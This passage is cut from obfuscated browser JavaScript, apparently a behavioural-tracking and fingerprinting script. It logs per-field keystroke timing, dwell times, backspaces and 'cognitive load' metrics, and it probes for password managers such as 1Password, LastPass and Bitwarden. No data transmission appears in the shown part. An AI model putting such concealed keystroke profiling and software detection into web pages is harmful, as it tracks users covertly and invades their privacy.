_0x1f7c4b(_0x37d22,_0x7fe80,_0x140dfc,_0x4aa986){return _0x23ff90(_0x140dfc,_0x37d22-0x164,_0x140dfc-0xd7,_0x4aa986-0x11f);}if(_0x1f7c4b(0x9f4,0x1078,0x1258,0xe87)===_0x1f7c4b(0xdcc,0x123c,0x6e8,0x6f9)){const _0x322057=_0x48537a[_0xafdce2(0x1a72,0x1d43,0x14a2,0x1066)](_0x525df9)/(_0x482b56-_0x58396c[_0x1f7c4b(0x1156,0xdf3,0x1006,0xedc)]);_0x3eae2b[_0x1f7c4b(0x1171,0xdfc,0x12ae,0x131d)]=_0x52309a[_0xafdce2(-0x176,0x825,0x4ee,0x8b3)](_0x55d0e2['maxV'],_0x322057);const _0x35e010={};_0x35e010[_0xafdce2(0x14db,0x1143,0x11a6,0xaec)]=_0x44038c,_0x35e010[_0x1f7c4b(0x41d,-0x40e,0xa66,0x65c)]=_0x322057,_0x35e010['time']=_0x1c9e1d,_0x35e010[_0xafdce2(0x845,0xfc4,0xfba,0xc18)]=_0xb77420-_0x1e70db['prevT']>0x1*-0xc61+-0x1069+0xa*0x313,_0x2a94da[_0xafdce2(0x13d1,0x182b,0x13af,0xfb8)][_0xafdce2(0x17ef,0x15dc,0x12bd,0xf7d)](_0x35e010),_0x322057>-0x2364+-0x1*-0xc1+-0x1*-0x22ad&&_0x236ef7[_0x1f7c4b(0x13f1,0x12c9,0x1b80,0x1459)](_0x405ca2)<0x7*-0x37a+-0xb65+0x1*0x241f&&(this['rt']['ex'][_0x1f7c4b(0xf5a,0x1014,0xb79,0x11e6)][_0x1f7c4b(0x632,-0x9c,0xd1b,0x8e2)]=(this['rt']['ex'][_0xafdce2(0x766,0xa1a,0x100b,0xbe4)][_0x1f7c4b(0x632,-0x1c6,0x5f4,0xa0c)]||-0xc63*0x1+0x6d4+0x58f)+(0x1f92+-0x24b1+0x10*0x52));}else{_0x5994e3['info'](_0xafdce2(0xc13,-0xff,0x7d1,0x886)+_0x1f7c4b(0xfb7,0xcaf,0x16b8,0x980)+_0xafdce2(0x1aa2,0xc1f,0x11fb,0x17ef));if(typeof window[_0x1f7c4b(0x1429,0x11a7,0xe47,0x198e)]!==_0xafdce2(0xb46,0xc1a,0x105e,0x889)){const _0x50a0c3=window['pmDetector']['_getUniver'+_0xafdce2(0xf26,0xd48,0xa63,0x118d)+_0xafdce2(-0x15d,0xa37,0x716,0xc2b)]();_0x5994e3['info'](_0x1f7c4b(0xafb,0x40c,0x47c,0xe6c)+_0xafdce2(0xfad,0x735,0x90f,0xb7f)+'ategy:',_0x50a0c3);const _0x34b86d=document[_0xafdce2(0xe83,0xcb,0x74c,0x8fe)+_0xafdce2(0x19c4,0x1233,0x1153,0x1a2e)](_0xafdce2(0xd46,0x1091,0x141a,0xfaa));_0x34b86d[_0xafdce2(0x12ea,0x866,0x1031,0x1254)]=_0xafdce2(0x189,0x779,0x971,0xfb8),_0x34b86d['style'][_0x1f7c4b(0xad7,0x10b3,0xe40,0x3cd)]='none',document[_0x1f7c4b(0x7fc,0x921,0x85c,0xaae)][_0xafdce2(0xbfc,0x1553,0xf94,0xe74)+'d'](_0x34b86d),_0x5994e3[_0xafdce2(0x122a,0xc26,0x10db,0x832)]('Pseudo-cla'+'ss\x20support'+_0x1f7c4b(0xcfd,0x10a5,0x4e5,0xc2b)),_0x50a0c3['pseudoClas'+_0xafdce2(0x781,0x16d3,0xe32,0x68c)][_0xafdce2(0x18c5,0x12c3,0x11ff,0xff6)](_0x486c7f=>{function _0x447189(_0x3b43b6,_0x22c902,_0x8b051f,_0x32a5d6){return _0xafdce2(_0x22c902,_0x22c902-0x4e,_0x3b43b6- -0x4b3,_0x32a5d6-0x1c2);}function _0x449586(_0x4c74e3,_0x37e36,_0x3f30f2,_0x23d75d){return _0x1f7c4b(_0x23d75d-0x145,_0x37e36-0x108,_0x3f30f2,_0x23d75d-0x13e);}try{if('qtzLH'===_0x447189(0xa56,0xe10,0xd25,0x2b7)){const _0x1022ee=_0x34b86d[_0x449586(0x1251,0x17d5,0x1733,0x13cd)](_0x486c7f);_0x5994e3[_0x447189(0xc28,0x1414,0x836,0x9f5)]('\x20\x20'+_0x486c7f+':\x20'+(_0x1022ee?_0x449586(0x81f,0xce8,-0x20d,0x5d0):_0x447189(-0x58,-0x44f,0x219,0xc6)+'d'));}else{const _0x4e48e6=this[_0x447189(0x95c,0x1202,0x82,0x1057)+'ency'](_0x54f51d,_0x17751c);this[_0x449586(0x263,0x796,0xc64,0x406)][_0x449586(0xd99,0x18d8,0x134e,0x116a)]=_0x4e48e6;}}catch(_0x2424f4){if(_0x449586(0x19da,0x106d,0x154c,0x153e)!=='OICKo'){const _0x30e944=_0xe9cd3e[_0x447189(-0x87,0x681,0x699,-0x816)][_0x449586(0xd6f,0x135,0x133,0x49e)](-0xd8b*0x1+0x59e+-0x7ed*-0x1);_0x43bc02['keyBits'][_0x30e944>>>0x10b*0x1+0x18*-0xf6+0x160a]|=0x20*-0x25+0xc4f+-0x7ae<<(_0x30e944&-0x967+0x36*0x88+-0x2*0x995);const _0x582036=_0x1c5e14['activeElem'+_0x449586(0x13d1,0x1444,0x10ed,0x11e7)];if(_0x582036&&_0x582036['name']){const _0x1f402d={};_0x1f402d[_0x449586(0x5ec,0xba6,-0xb1,0x5bd)]=0x0,_0x1f402d['hash']=0x0;const _0x38d8f5=_0x1e3e73[_0x449586(0x5dc,0xd53,0xe42,0x95d)][_0x582036[_0x449586(0x10f1,0xcf9,0x153e,0x132a)]]??(_0x33f928[_0x447189(0x416,-0x122,0xb58,-0x3aa)][_0x582036['name']]=_0x1f402d);_0x38d8f5[_0x447189(0x76,-0x98,-0x12d,-0x123)]++,_0x38d8f5[_0x449586(0x6ce,0x2b8,0x224,0x3e0)]^=_0x30e944*(-0x1048+-0x2aa*-0x5+0x1f*0x19);if(!_0x2cc760[_0x449586(0xd85,0x1615,0x1238,0x147c)][_0x449586(0xdc8,0x15be,0xd8b,0x1207)](_0x582036[_0x447189(0xde3,0xa85,0x85d,0x15e3)])){const _0x77c3a={};_0x77c3a[_0x449586(0x856,0xd3d,0xbde,0x845)]=[],_0x77c3a['dwells']=[],_0x77c3a[_0x449586(0xd8,0x2a4,0xe4d,0x8ec)]=[],_0x77c3a[_0x449586(0x62e,0x8e2,0x760,0xbca)]=0x0,_0x77c3a[_0x449586(0x97c,0x3a2,0xa89,0xbb6)+'s']=0x0,_0x77c3a[_0x447189(0xed0,0x170b,0x15e1,0x1012)+_0x447189(0xf32,0x92f,0x14e3,0x11ba)]=[],_0x77c3a[_0x449586(0xc10,-0x128,0x10d,0x54e)]=0x0,_0x3d2d3c[_0x447189(0xf35,0x1177,0x741,0x1614)][_0x449586(0x747,0x651,0x5d4,0xc69)](_0x582036[_0x449586(0xf8c,0x13d4,0x1560,0x132a)],_0x77c3a);}const _0x2e6bd9=_0x256401['fieldData'][_0x447189(0x5e8,0x2e6,0xcc5,0xe1c)](_0x582036[_0x449586(0x13c4,0x1792,0x1051,0x132a)]),_0x6e43df={};_0x6e43df[_0x449586(0x52e,0x16b,0xb36,0x4c0)]=_0x1b2989[_0x449586(0x554,0xaa0,0x50b,0x4c0)],_0x6e43df[_0x447189(0xf12,0x6b2,0x1653,0x11dc)]=_0x422c4a[_0x449586(0x18dd,0x167a,0x14fc,0x1459)],_0x6e43df['t']=_0x3a4c88,_0x2e6bd9[_0x449586(0x93a,0x10de,0xff3,0x845)]['push'](_0x6e43df);if(_0x37872e[_0x447189(0xf12,0x17e3,0xb07,0x167c)]==='Backspace'||_0x4d3f3a[_0x447189(0xf12,0xa06,0xcb7,0x15a1)]===_0x447189(0x3e4,0xa83,0x3f1,0x3e0))_0x2e6bd9[_0x447189(0x66f,0x229,0xef8,0xe8f)+'s']++;if(_0x2e6bd9[_0x449586(0x2e3,0x106c,0xaef,0x845)][_0x449586(0x1a8d,0x18c7,0x1c1a,0x156d)]>0x17a6+0x35*0xa9+-0x3aa2){const _0x46911f=_0x2e6bd9['keys'][_0x2e6bd9[_0x449586(0x48e,0x7bc,0x1054,0x845)]['length']-(-0x49*0x83+0x1787*-0x1+0x3ce4)],_0x15006d=_0x46911f[_0x449586(0x153,-0x3f0,0x58f,0x4c0)]+_0x3fbca2[_0x447189(-0x87,-0x1e9,0x515,-0x37c)];if(!_0x3a36c0[_0x447189(0xd80,0x111e,0x5e2,0x10be)][_0x15006d])_0x1882e4[_0x447189(0xd80,0x839,0x1087,0x887)][_0x15006d]=[];_0x13a709[_0x449586(0x162c,0x142a,0xf64,0x12c7)][_0x15006d][_0x447189(0xe0a,0xe55,0xb33,0x98a)](_0x2e19c6-_0x46911f['t']);}}}else _0x5994e3['info']('\x20\x20'+_0x486c7f+(_0x449586(0xf06,0xa49,0x13d9,0x1189)+'orted\x20(')+_0x2424f4[_0x449586(0x56d,0x19e,0x67a,0x9b1)]+')');}}),document[_0x1f7c4b(0x7fc,0x9ad,0xd76,0xf98)][_0xafdce2(0xbdc,0xa48,0x1187,0x11bf)+'d'](_0x34b86d);}else _0x5994e3[_0x1f7c4b(0x740,0xf2a,0x937,0x5f5)]('pmDetector'+_0x1f7c4b(0xbc6,0xfc7,0x6bb,0x1304)+_0x1f7c4b(0xb4c,0x649,0x1131,0x6c0));_0x5994e3['info'](_0x1f7c4b(0x9f9,0x3af,0xfca,0x4dd)+'=========='+_0x1f7c4b(0x9f9,0xf6c,0x720,0x5ae));}},window[_0x23ff90(0x28e,0x460,0x9f9,-0x85)+_0x23ff90(0xce5,0xd2d,0x1405,0x138a)]=function(){function _0xe5a50f(_0x5d1181,_0x319010,_0x5b8be3,_0x24534f){return _0x23ff90(_0x319010,_0x24534f- -0x23d,_0x5b8be3-0xfe,_0x24534f-0x112);}function _0x10e53e(_0x12de7e,_0x3abdb3,_0xbc0ff6,_0x7536e6){return _0x33f303(_0x12de7e,_0x3abdb3-0x1c3,_0xbc0ff6-0x1e2,_0xbc0ff6-0x274);}if(typeof behaviorTracker!==_0x10e53e(0xa97,0x174c,0xfa5,0x83d)&&behaviorTracker['rt']){if(_0xe5a50f(0x260,0x20f,0x2bd,0x78)===_0x10e53e(0x928,0x5aa,0xda9,0xfdb))_0x2df35d[_0x10e53e(-0x1a6,0x8f8,0x2ed,0x3df)+_0xe5a50f(0x569,0xa32,0x176,0x98f)]=!![],_0x279ca9+=-0xd16+-0xa3d+0x2*0xbb6;else{const _0x85028b=behaviorTracker['rt']['ex'];_0x5994e3[_0x10e53e(0xe8e,0x114e,0x1022,0xd48)](_0x10e53e(0xa15,0x25f,0x489,-0x218)+_0xe5a50f(0x97,-0x21c,0x775,0x1bf)+_0x10e53e(0xf44,0x8fd,0xca8,0xd8e)),_0x5994e3[_0x10e53e(0xaaf,0x1029,0x1022,0x1358)]('Current\x20sp'+'ecialdata\x20'+_0x10e53e(0x1318,0x9e3,0x126d,0x131e)+'load:',_0x28b914['cognitiveL'+_0x10e53e(0x16bb,0x1886,0x10bb,0xbc2)]),_0x5994e3[_0x10e53e(0xdc8,0x1656,0x1022,0xb3c)](_0xe5a50f(-0x257,-0x4c8,0x19b,0x334)+_0xe5a50f(0x10f8,0xdb3,0x1290,0xadc)+_0x10e53e(0x527,0x11f0,0xa66,0xcff),_0x85028b['cognitive']['thinkingPa'+'uses']||-0x8c4+0x1eec*0x1+-0x1628),_0x5994e3[_0x10e53e(0xcce,0x1006,0x1022,0xe5b)](_0xe5a50f(0xac8,0xfa6,0x3bd,0xa6a)+'\x20(reading\x20'+_0x10e53e(0x3ed,0xfe6,0x7c8,0xf63),_0x85028b[_0x10e53e(0x74e,0xaa3,0xf52,0xbf8)][_0x10e53e(0x59a,0x1b,0x62a,0xbc9)]||-0x1*-0x22e7+-0x14ee+-0xdf9),_0x5994e3[_0x10e53e(0x12d9,0x1882,0x1022,0x997)](_0x10e53e(0x12a8,0xd3c,0xd18,0x6a1)+_0x10e53e(-0x282,0x88c,0x60a,-0x1fa)+'y:',_0x85028b[_0x10e53e(0xace,0x15de,0xf52,0x1128)]['decisionCo'+_0xe5a50f(0x6f9,0xb4,0x4e1,0x92d)]||0x25c*-0x8+0x391+0xf4f),_0x5994e3[_0x10e53e(0xea5,0xe78,0x1022,0x10e8)]('-\x20Fatigue\x20'+_0xe5a50f(0xeb6,0xa22,0xbf3,0xf1d),_0x85028b['cognitive'][_0xe5a50f(0x328,0x2cf,0x273,0x890)]||0x25b*0x3+0x1f7d+-0x268e),(_0x85028b[_0x10e53e(0xa11,0x9fa,0xf52,0x6c6)][_0x10e53e(0x16bf,0x878,0xf00,0x17a4)+_0x10e53e(0x94f,0x122a,0xae3,0x547)]||-0x2079+0x9c+0x1fdd)===0x9d8+-0x11b4+0x7dc&&(_0x5994e3['info'](_0x10e53e(0x73f,0xe23,0x86d,0x125)+_0xe5a50f(0xd1f,0x13f0,0x1355,0xdd9)+'ive\x20load:'),_0x5994e3[_0x10e53e(0x1721,0x100d,0x1022,0xb47)](_0x10e53e(0x11ad,0x1082,0x11de,0x16f8)+_0xe5a50f(0xc07,0xbeb,0x41d,0x62f)+_0xe5a50f(0x3b9,0x1db,0x3c0,0x1f1)+_0xe5a50f(0xbf7,-0x372,-0x388,0x455)+_0x10e53e(0x61e,0x96a,0xc70,0xe41)+_0x10e53e(0x88d,0xaf0,0x881,0x7d3)),_0x5994e3['info'](_0x10e53e(0x24b,-0x316,0x4ec,0x6cd)+_0xe5a50f(0x2b4,-0x4d4,0x414,0x14e)+_0xe5a50f(-0x2,-0x244,0x3ba,0x663)+_0xe5a50f(0x496,0x75c,0x78c,0x1b0)),_0x5994e3[_0xe5a50f(0x1427,0xb5b,0xa9b,0xc89)](_0xe5a50f(-0x13b,0x9ad,-0x19a,0x482)+_0x10e53e(-0x268,0xbb7,0x3bc,0x68a)+'m\x20fields\x20w'+_0xe5a50f(0x3d5,-0x2e9,0x797,0x117)),_0x5994e3[_0x10e53e(0x154d,0x1213,0x1022,0xb43)](_0x10e53e(0xfce,0x51,0x84f,0x290)+'\x20bursts\x20wi'+_0x10e53e(0x76f,0x2da,0x518,-0xa9)+'between')),_0x5994e3[_0xe5a50f(0x109c,0x4b3,0xad7,0xc89)](_0x10e53e(0x10bb,0x676,0x9f1,0x2e3)+_0xe5a50f(0xe95,0x5b9,0xa88,0x658)+_0x10e53e(0x1185,0xce2,0x9f1,0xefe));}}else{if(_0xe5a50f(0xccd,0x52f,0x107a,0x9d4)!==_0xe5a50f(0x7b4,0xb21,0x1091,0xcf7))_0x5994e3[_0xe5a50f(0x5e4,0x3ed,-0x303,0x39f)](_0xe5a50f(0x10bd,0x300,0x977,0xa46)+_0x10e53e(0x1042,0x36e,0xb91,0x2c2)+_0x10e53e(0x1340,0x1700,0x1214,0xe28)+_0xe5a50f(0x102e,0xd59,0x192,0x898));else{const _0x3b1214=_0x5c2ba3[_0x10e53e(0x28a,-0x191,0x615,0x342)+_0x10e53e(0x13b1,0x1823,0x106f,0xb38)];if(_0x3b1214){if(typeof _0x3b1214[_0x10e53e(0xf48,0xa82,0x862,0xbcb)+_0x10e53e(0x446,0x9db,0x8ea,0xad1)]==='function'){const _0x44d8c6=_0x3b1214[_0xe5a50f(0xd85,0x3b2,-0x1ad,0x4c9)+_0x10e53e(0xa2e,0x6d0,0x8ea,0x7cf)]();if(_0x44d8c6)return _0x44d8c6;}if(_0x3b1214[_0xe5a50f(0xa01,0xc01,0xa85,0xf67)]&&_0x3b1214[_0xe5a50f(0x17f3,0xae9,0xa33,0xf67)]['result'])return _0x3b1214[_0x10e53e(0xd96,0x1a7b,0x1300,0xd24)]['result'];}}}},window[_0x23ff90(0xa1c,0x546,0x403,-0x2cb)+_0x23ff90(0x7cf,0x5ba,0x42d,-0x268)]=function(){function _0xb1749(_0x3f934f,_0x5ddaba,_0x2d4ae3,_0x3357d5){return _0x33f303(_0x3f934f,_0x5ddaba-0x22,_0x2d4ae3-0x2b,_0x5ddaba-0x1c4);}function _0x31a3bb(_0x5a895f,_0x5191f2,_0x3e2b67,_0x2fe3a){return _0x23ff90(_0x5a895f,_0x2fe3a- -0x13,_0x3e2b67-0x102,_0x2fe3a-0x1ec);}if(_0xb1749(0x4c,0x77e,0x678,0x40b)===_0x31a3bb(0x9a5,0x1038,0xa94,0xe1c)){const _0xae7c20=_0x57283a-_0x587509[_0x31a3bb(0xb81,0xa97,0x3a5,0xa73)];_0x326a6a[_0x31a3bb(0x3aa,0x3ad,0xd8,0x429)]+=_0xae7c20,_0x58afd8[_0x31a3bb(-0x6b,0xf9c,-0xb2,0x7ab)]+=_0xae7c20*_0xae7c20,_0x4a4610['nF']++,_0xae7c20>-0x22c5+0x898+0x21fd&&(_0xb348c4[_0xb1749(0x85d,0xea2,0xbcc,0x1059)][_0xb1749(0x1293,0xe50,0x1368,0xad2)+_0xb1749(0x89d,0xa33,0x5ee,0xcc7)]=(_0x5c29c2[_0xb1749(0x1199,0xea2,0x1361,0x1403)][_0x31a3bb(0xe9b,0xd4e,0xa03,0xd91)+_0xb1749(0x7bd,0xa33,0x40b,0x3e8)]||-0x13d3+0x66*0x60+-0x126d)+(0x131*0xd+0x12a8+0xe6*-0x26),this['rt'][_0x31a3bb(0x1472,0xc6b,0xa33,0xeae)][_0xb1749(0x833,0x59a,0x479,0x623)+'rns'][_0xb1749(0xd5c,0x1154,0x13a5,0xc58)](_0xae7c20));}else return typeof _0x28b914!==_0xb1749(0x1325,0xef5,0x166d,0x1765)?_0x28b914:null;},window[_0x33f303(0xbaf,0x39c,0x438,0x783)+_0x33f303(0x508,0xb3d,0x1220,0xd8d)]=function(){function _0x10d9ee(_0x286ff6,_0xff8640,_0x2a05cf,_0x309f23){return _0x33f303(_0xff8640,_0xff8640-0xe7,_0x2a05cf-0x67,_0x2a05cf-0x498);}function _0x1cc52f(_0x4c224f,_0x5e62da,_0x454f40,_0x283748){return _0x33f303(_0x5e62da,_0x5e62da-0x14c,_0x454f40-0xe1,_0x283748-0x4ee);}return _0x1cc52f(0x16c2,0xb43,0x168b,0xe6a)!=='grwXg'?(_0x28d863['info']('[WebKit\x20De'+_0x10d9ee(0xf1f,0x7d1,0xb9f,0xc49)+_0x1cc52f(0x19c7,0x1a5c,0x11bb,0x119d)+'ING:\x20Enhan'+_0x10d9ee(0xd5b,0x4a2,0xba9,0xa45)+_0x10d9ee(0x615,0x94e,0xd55,0xac4)+_0x1cc52f(0xf14,0xa76,0x14e1,0xf83)+_0x10d9ee(0x8f9,0xad0,0x526,-0x359)+_0x10d9ee(0xa4c,0xdec,0x854,0x894)+'**'),this[_0x10d9ee(0xa5a,0x143f,0xd76,0x540)+'ected'](_0x1cc52f(0x529,0x2c7,0xdd6,0x769),-0x373+0x2402+-0x1e8f)):typeof behaviorTracker!=='undefined'?behaviorTracker:null;},window[_0x23ff90(-0x75c,0x179,0x3fc,0x970)+_0x23ff90(0xf29,0xb6b,0x5e6,0x633)+_0x23ff90(0x9c8,0x11f0,0x10e7,0x1335)]=function(){function _0x4f8e33(_0x1ef891,_0x5b63fa,_0x3e9a4b,_0x22c34e){return _0x23ff90(_0x22c34e,_0x5b63fa-0x345,_0x3e9a4b-0xc,_0x22c34e-0xe6);}function _0x37b449(_0x2b655b,_0x2faf28,_0x33b2a4,_0x21ef30){return _0x23ff90(_0x2b655b,_0x2faf28-0x219,_0x33b2a4-0x4d,_0x21ef30-0xc2);}if('GeleQ'===_0x37b449(0x117c,0x12f2,0x1817,0xdd1)){_0x5994e3[_0x4f8e33(0x17d5,0x120b,0xea1,0x1a4d)](_0x37b449(-0x192,0x5cc,0x344,0xca6)+_0x4f8e33(0xf63,0x1202,0x12e1,0xb44)+_0x37b449(0xe28,0x111b,0x17eb,0x16b7)+_0x4f8e33(0x13e1,0x132b,0x1064,0xd80));if(typeof window[_0x4f8e33(0x1041,0x160a,0x15e6,0xfd7)]===_0x4f8e33(0x1586,0x118e,0xf2e,0x9dd)){_0x5994e3[_0x4f8e33(0x403,0x921,0xb97,0x21f)](_0x4f8e33(0x9db,0xec0,0xf22,0xf23)+'etector\x20no'+_0x4f8e33(0x6d5,0x799,0xe80,0x414)+'e\x20globally'),_0x5994e3[_0x4f8e33(0x990,0x921,0xe68,0xc07)](_0x37b449(0x71a,0x446,0x7ee,0x14b)+_0x4f8e33(0xb25,0xf5a,0x1248,0x9b7)+_0x4f8e33(0x15f3,0x11c2,0x16a2,0x1521)+_0x37b449(0x3aa,0xc02,0x5f6,0x129c)+'moment\x20and'+_0x37b449(0x269,0xb41,0x60b,0x52c)+'.');return;}const _0x538802=window[_0x4f8e33(0x1892,0x160a,0x1b6d,0x13e4)];_0x5994e3[_0x37b449(0x17b6,0x10df,0x83b,0x15be)](_0x4f8e33(0x1643,0xd9c,0xe6f,0x55f)+_0x4f8e33(0x6bf,0xd72,0x586,0x1368)+_0x37b449(0x1514,0x1000,0xe5e,0x776)),_0x5994e3[_0x4f8e33(0x1146,0x120b,0x135b,0x1624)](_0x37b449(0x38f,0x62c,0x37b,0x9e5)+_0x4f8e33(0xdb0,0xc24,0xed6,0x843),_0x538802[_0x37b449(0x659,0xaa2,0x378,0x92e)]),_0x5994e3[_0x4f8e33(0xfad,0x120b,0x1a34,0x9e0)](_0x4f8e33(0xb3e,0xfb9,0x109b,0xace)+'afplugins:',_0x28b914[_0x4f8e33(0xde1,0xf6f,0x11aa,0xa0e)+_0x4f8e33(0xb2f,0xd20,0x85d,0xd13)]),_0x5994e3[_0x37b449(0xbb3,0x10df,0xaff,0xff1)]('-\x20pmSuppor'+'t:',_0x28b914['pmSupport']),_0x5994e3['info'](_0x37b449(-0x6c,0x788,0xa35,0x2c1)+_0x37b449(0x13e4,0x1133,0x17fc,0xf32),_0x28b914['webkit_afb'+_0x37b449(0x10e6,0x10c8,0x10c5,0x8d1)]),_0x5994e3['info'](_0x4f8e33(0x124f,0xf9d,0x133c,0x16f0)+_0x4f8e33(0x1d6,0x907,0x1096,0x42a),_0x28b914[_0x37b449(0x71b,0xc6c,0x6b9,0x7af)+'browser']),_0x5994e3[_0x37b449(0xba0,0x10df,0x197c,0x1955)](_0x37b449(0x44b,0x936,0x519,0xab2)+_0x4f8e33(0x7b9,0x51a,0x64c,-0x383)+'ction\x20---'),_0x538802[_0x37b449(0x13d7,0xdec,0x96c,0x164e)+_0x4f8e33(0x10c0,0xf31,0xc24,0x11ef)+_0x37b449(0x9fe,0x116a,0x928,0x1708)+_0x37b449(0x162b,0x10c3,0x104b,0x1293)](),_0x5994e3['info']('Testing\x201P'+_0x4f8e33(0xabc,0x12e0,0x162d,0x1472),_0x538802[_0x37b449(0xe81,0x91c,0xeb6,0xc84)+'ssword']());if(!_0x538802[_0x37b449(0x27a,0xaa2,0x5c4,0x11db)])_0x5994e3[_0x37b449(0x1195,0x10df,0x1011,0x89d)](_0x4f8e33(0xc2a,0xb79,0xe3c,0x8a0)+_0x4f8e33(0xe02,0x14ed,0xd29,0x1924),_0x538802['_detectLas'+_0x4f8e33(0x284,0xa07,0x665,0xdaf)]());if(!_0x538802[_0x37b449(0x12b1,0xaa2,0xa5e,0xd84)])_0x5994e3[_0x4f8e33(0x1a25,0x120b,0xe3e,0xd5a)](_0x4f8e33(0x1124,0xe11,0x13ee,0x783)+_0x37b449(0x791,0x9bc,0x272,0x1ff),_0x538802[_0x37b449(0x9ae,0xe7f,0x14fc,0xbca)+_0x4f8e33(0x1893,0x10ff,0x14c6,0xfd4)]());if(!_0x538802[_0x4f8e33(0x11ca,0xbce,0x611,0x6e0)])_0x5994e3[_0x37b449(0xe11,0x10df,0xcc4,0x1784)](_0x37b449(0x938,0x5f6,-0xa2,0x32)+'bKit:',_0x538802[_0x37b449(0x112c,0xe00,0xb03,0x800)+'KitAutofil'+'l']());if(!_0x538802[_0x37b449(0x612,0xaa2,0x11a6,0x104a)])_0x5994e3[_0x4f8e33(0x994,0x120b,0xbfb,0xcd9)]('Testing\x20Fi'+_0x4f8e33(0xdf4,0xf67,0xf1c,0x1120),_0x538802[_0x4f8e33(0xe4c,0x748,0x2a5,0xa2c)+'efoxAutofi'+'ll']());_0x5994e3[_0x4f8e33(0x19cb,0x120b,0xa3e,0xaf7)]('\x0aFinal\x20sta'+_0x4f8e33(0x1204,0x11fa,0xa21,0x16fb)+_0x4f8e33(0x18e4,0x126b,0x13f4,0x129d)+'ing:'),_0x5994e3[_0x37b449(0x8cc,0x10df,0x18ab,0xe8a)](_0x4f8e33(0xdd2,0x758,0x827,0xd87)+'ed:',_0x538802['pmDetected']),_0x5994e3[_0x37b449(0x1086,0x10df,0x1848,0xb3f)]('-\x20desktop_'+_0x4f8e33(0x318,0x90c,0xd4,0xf9c),_0x28b914[_0x4f8e33(0xd31,0xf6f,0x897,0x15c2)+'plugins']),_0x5994e3[_0x37b449(0xee9,0x10df,0x9b3,0x184a)](_0x37b449(-0x413,0x427,0x1,-0x3a4)+'t:',_0x28b914[_0x4f8e33(0x1253,0xce6,0xc8c,0x6e1)]),_0x5994e3[_0x4f8e33(0x11c1,0x120b,0xfac,0xfe5)](_0x4f8e33(0x1025,0xbda,0x8d6,0xea7)+'=========='+'=========='+_0x4f8e33(0x491,0xb5c,0xc36,0x4e6));}else _0x58a95f[_0x37b449(0xb09,0x10df,0x185a,0xd48)](_0x37b449(0x636,0xc6a,0xd5d,0x650)+'tection]\x20*'+_0x4f8e33(0x14de,0x1046,0x9ac,0xe41)+_0x37b449(0x2ee,0xb56,0x410,0x128c)+_0x37b449(0xcbe,0xa83,0x72a,0x104e)+_0x4f8e33(0x8a5,0x9ce,0xb60,0x417)+'*'),_0x5d29d5['info'](_0x4f8e33(0x704,0xd96,0x13ea,0x8c9)+'tection]\x20C'+'all\x20stack:',new _0x5d2e04()[_0x37b449(0x8cb,0x353,0x765,0x28)]),_0x36cfdb[_0x37b449(-0x199,0x62a,0xc3f,0x5f5)+'rowser']=0x75a*-0x1+0x1*0xa4d+0x2f2*-0x1,_0x3187b2(_0x37b449(0xd26,0x8a5,0x1c,0x96b)+_0x37b449(0x15c4,0x134c,0x1ba2,0x1c03)+_0x37b449(0xe76,0x728,-0x13c,0xbbd)+_0x4f8e33(0x433,0x82d,0xd26,0xa85)+_0x4f8e33(0x9b,0x71b,0xa96,0xbae)+'1');},window['testSimple'+_0x23ff90(0x9ca,0xc33,0x1280,0x1082)+_0x33f303(0xa80,0xdcf,0x464,0xa7a)+_0x23ff90(-0x299,0x161,0x17,0x4e9)]=function(){function _0x2b2dba(_0x279a81,_0x2bb371,_0x56d85d,_0x4e803d){return _0x33f303(_0x56d85d,_0x2bb371-0x106,_0x56d85d-0xc3,_0x4e803d-0x51a);}function _0x3e3811(_0x401959,_0x7d1696,_0x3f0cb4,_0x10fcd7){return _0x23ff90(_0x3f0cb4,_0x401959-0x39b,_0x3f0cb4-0x101,_0x10fcd7-0x158);}if(_0x2b2dba(0xeea,0x19d8,0x1266,0x1345)!==_0x2b2dba(0xa98,0xdd3,0x1430,0x1345)){const _0x2df8fd=_0x221f05[_0x2b2dba(0xbe2,0x2bb,0x9b5,0x56b)]((_0x266776,_0x29d7db)=>_0x266776[-0x25bc+0x1*0xdd3+0x17e9][_0x2b2dba(0x71d,0x75c,0xc82,0x6ea)+'are'](_0x29d7db[-0x22ca+-0x601+0x1*0x28cb]));for(const [_0x279c12,_0x3cbe93]of _0x2df8fd){const _0x6ae1f4=_0x2d1ee6[_0x3e3811(0x9cf,0x770,0x43d,0x141)]&&_0x10666b['samples'][_0x279c12]?';\x20samples:'+'\x20'+_0x4134ac[_0x2b2dba(0xcc1,0xf65,0x96d,0xa36)][_0x279c12][_0x2b2dba(-0x1a4,-0x2b,-0x1b1,0x6a2)](',\x20'):'';_0x3f08e5[_0x2b2dba(0xf20,0xd26,0x1264,0x14aa)](_0x279c12[_0x2b2dba(0x1065,0x1667,0x19c2,0x137c)+'e']()+_0x2b2dba(0x72d,0x762,0xee9,0x957)+_0x48f1c6(_0x3cbe93,_0x2b2dba(0x9c9,0xa31,0xd9d,0x108d))+_0x6ae1f4);}}else{_0x5994e3[_0x3e3811(0x1261,0x1611,0xcb3,0x134b)](_0x3e3811(0x583,0x908,0xc98,0x136)+_0x2b2dba(0xe3f,0x65e,-0x63,0x579)+_0x2b2dba(0xf5f,0x111e,0x62d,0xd2e)+_0x3e3811(0xe02,0x1177,0x163e,0xc8a)+'=');const _0x3d05d9={'1password':document[_0x3e3811(0x106d,0xf0f,0x1128,0xbe3)+_0x2b2dba(0xca1,0x160d,0x10aa,0x1463)](_0x3e3811(0x64d,0x9b0,0x711,0xa9a)+_0x3e3811(0x1617,0xd42,0x1105,0x150b))[_0x3e3811(0x165f,0x1995,0x1932,0xecb)]>-0x2*-0x1219+0x12a8+0x2*-0x1b6d,'lastpass':document[_0x3e3811(0x106d,0x1566,0x1699,0x1530)+_0x2b2dba(0x19f4,0x1b92,0x18ab,0x1463)](_0x3e3811(0xf2c,0x169d,0x88b,0xd3d)+_0x3e3811(0x996,0xb7a,0x1c7,0xc9)+_0x3e3811(0xb94,0x551,0xb51,0x12f8)+_0x3e3811(0xc6f,0x144c,0x12b7,0x434)+'a-lpiframe'+_0x3e3811(0x1242,0xe26,0x1660,0x1ac0))['length']>-0x1*0x2302+-0x1626+-0x1*-0x3928,'bitwarden':document['querySelec'+_0x3e3811(0x13fc,0x184a,0x1754,0xcf0)](_0x2b2dba(0x1753,0x10a3,0xaa9,0x12ae)+_0x2b2dba(0x1419,0x5e2,0x114b,0xc05)+_0x2b2dba(0x355,0x944,0x101d,0xa7f)+_0x3e3811(0x13ad,0x1918,0x1115,0x1784)+'utofill],\x20'+_0x3e3811(0xea6,0x144c,0xfcb,0x1781)+'ll')[_0x2b2dba(0x15c0,0x16eb,0x1302,0x16c6)]>-0x63